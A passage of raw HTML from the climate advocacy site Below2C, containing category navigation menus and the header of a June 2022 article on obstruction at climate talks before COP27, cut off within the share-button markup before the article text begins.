                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <article id="post-29003" class="td-post-template-4 post-29003 post type-post status-publish format-standard has-post-thumbnail category-climate-crisis category-climate-politics category-world tag-climate-emergency tag-cop26 tag-cop27 tag-global-warming tag-greenhouse-gases tag-paris-agreement tag-united-nations tag-world-politics td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate" class="entry-crumb" href="/category/climate/">Climate</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate Crisis" class="entry-crumb" href="/category/climate/climate-crisis/">Climate Crisis</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hypocrisy and Obstruction At Climate Talks Ahead of COP27</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image">
            
          </div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/climate/climate-crisis/">Climate Crisis</a>
              </li>
              <li class="entry-category">
                <a href="/category/climate/climate-politics/">Climate Politics</a>
              </li>
              <li class="entry-category">
                <a href="/category/socio-politico/world/">World</a>
              </li>
            </ul>
            <h1 class="entry-title">Hypocrisy and Obstruction At Climate Talks Ahead of COP27</h1>
            <div class="td-module-meta-info">
              <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-29T09:07:32-04:00">June 29, 2022</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-29003">1388</span>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content tagdiv-type">
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
